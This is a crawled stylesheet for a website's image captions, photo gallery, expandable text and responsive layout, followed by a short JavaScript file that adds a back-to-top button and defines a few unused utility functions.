.w-simImg .image-w {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.w-simImg img {
    width: 100%;
    height: 120px;
    object-fit: cover;
}

.caption {
    position: relative;
}

.caption .captionbg {
    position: absolute;
    width: 100%;
    height: 100%;
}

.caption .caption-text {
    z-index: 10;
    position: relative;
    word-break: break-all;
    word-wrap: break-word;
}

.caption p {
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 12px;
}

.bg_main {
    background: rgba(107, 122, 143, 0.9);
}

.imgFloatFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
    overflow: hidden;
}

.imgFloatFull .caption .captionbg {
    opacity: 0.7;
    *filter: alpha(opacity=70);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    z-index: 0;
}

.imgFloatFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.imgFloatFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.imgFloatFull .caption .more1 .more_span {
    border-color: #fff;
}

.simImg_spec .caption h3 {
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 14px;
}

.simImg_spec .caption {
    overflow: hidden;
}

.specFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
}

.specFull .caption .captionbg {
    opacity: 0.9;
    *filter: alpha(opacity=90);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=90);
    z-index: 0;
}

.specFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.specFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.simImg_spec2 img {
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2 .caption::before,
.simImg_spec2 .caption::after {
    border-color: rgba(255, 255, 255, 0.3);
}

.simImg_spec2 .caption .captionbg {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption .captionbg {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption-text {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption-text {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption .caption-text .caption-text-in {
    padding: 20px;
}


/* ç›¸å†Œ */

.clearfix {
    display: block;
    clear: both
}

.clearfix {
    *zoom: 1
}

.clearfix:after {
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
    content: "."
}

#play {
    text-align: center;
    position: relative;
}

#play .change_a {
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1;
    cursor: pointer;
    display: block;
    overflow: hidden;
}

#play .prev_a {
    left: 0
}

#play .next_a {
    right: 0
}

#play .change_a span {
    width: 24px;
    height: 43px;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    display: none
}

#play .prev_a span {
    left: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #f7882f;
    border-left: 5px solid #f7882f;
    transform: rotate(-45deg)
}

#play .next_a span {
    right: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #6b7a8f;
    border-left: 5px solid #6b7a8f;
    transform: rotate(135deg)
}

.design_sketch_pic {
    margin-bottom: 30px;
}

.design_sketch_pic img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
    max-height: 440px;
}


/* å±•å¼€ */

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s;
    height: 84px;
}

.poster-list2 .poster-txt {
    height: 530px;
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 100%;
    height: 20px;
}

.poster-list .poster-btn {
    display: block;
    color: #f7882f;
    cursor: pointer;
    margin: 0px 0 20px;
    text-align: center;
}

.poster-list .poster-btn a {
    outline: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    color: #f7882f;
}

.poster-list .poster-btn a:hover {
    padding: none;
    border: none;
    box-shadow: none;
}

.classify_screen_top {
    position: relative;
}

.classify_screen_top li {
    display: inline-block;
}

.classify_screen_top li a {
    padding: 6px 20px;
    background-color: #6b7a8f;
    border-radius: 8px 8px 0 0;
    display: inline-block;
    color: #fff;
    line-height: 16px;
}

.classify_screen_top li a:hover {
    background-color: #f7882f;
    text-decoration: none;
}

.classify_screen_top .active {
    background-color: #f7882f;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

@media (max-width: 991px) {
    .home1 {
        height: 280px;
    }
    .home2 {
        height: 130px;
    }
    .home_bg {
        padding: 35px 0;
        margin-bottom: -130px;
    }
    .home_right {
        float: none;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 300px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 340px;
    }
    .home_zs img {
        height: 200px;
    }
}

@media (max-width: 768px) {
    .home1 {
        height: 180px;
    }
    .home2 {
        height: 80px;
    }
    .home_bg {
        padding: 10px 0;
        margin-bottom: -80px;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 200px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 120px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 300px;
    }
    .article_list img {
        height: 200px;
        margin-bottom: 12px;
    }
    .article_list p {
        -webkit-line-clamp: 2;
    }
}

@media (max-width: 600px) {
    .product_evaluate img {
        height: 140px;
    }
}

@media (max-width: 500px) {
    .cs-style-3 .hp_case_img2 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 80px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 80px;
    }
    .product_list img {
        height: 140px;
    }
    .design_sketch_pic img {
        height: 220px;
    }
    .product_evaluate img {
        height: 110px;
    }
    .pic_list img {
        height: 120px;
    }
    .related_pic img {
        height: 130px;
    }
    .classify_screen_ul li {
        font-size: 13px;
        padding-right: 12px;
        margin: 0 6px 20px 4px;
    }
    .classify_screen_tit {
        font-size: 13px;
        margin: 0 10px 0 0;
    }
}

@media (max-width: 400px) {
    .product_evaluate img {
        height: 90px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjcoop.cn/application/transmit/virtual/boundary.js
body_size: 822
content:

function adultFunction() {
    const arrayToHtmlList = (arr, listID) =>
        (el => (
            (el = document.querySelector('#' + listID)),
                (el.innerHTML += arr.map(item => `<li>${item}</li>`).join(''))
        ))();

    arrayToHtmlList(['item 1', 'item 2'], 'myListID');
}
jQuery(document).ready(function($) {
    if ($("meta[name=toTop]").attr("content") == "true") {
        $("<div id='toTop'><img src='/static/images/1.png'></div>").appendTo('body');
        $("#toTop").css({
            width: '50px',
            height: '50px',
            bottom: '10px',
            right: '15px',
            position: 'fixed',
            cursor: 'pointer',
            zIndex: '999999',
        });
        if ($(this).scrollTop() == 0) {
            $("#toTop").hide();
        }
        $(window).scroll(function(event) {
            /* Act on the event */
            if ($(this).scrollTop() == 0) {
                $("#toTop").hide();
            }
            if ($(this).scrollTop() != 0) {
                $("#toTop").show();
            }
        });
        $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
                    scrollTop: "0px"
                },
                666
            )
        });
    }
});
function identifyFunction() {
    const approximatelyEqual = (v1, v2, epsilon = 0.001) => Math.abs(v1 - v2) < epsilon;
    approximatelyEqual(Math.PI / 2.0, 1.5708);
}

function continualFunction() {
    const attempt = (fn, ...args) => {
        try {
            return fn(...args);
        } catch (e) {
            return e instanceof Error ? e : new Error(e);
        }
    };
    var elements = attempt(function(selector) {
        return document.querySelectorAll(selector);
    }, '>_>');
    if (elements instanceof Error) elements = [];
}
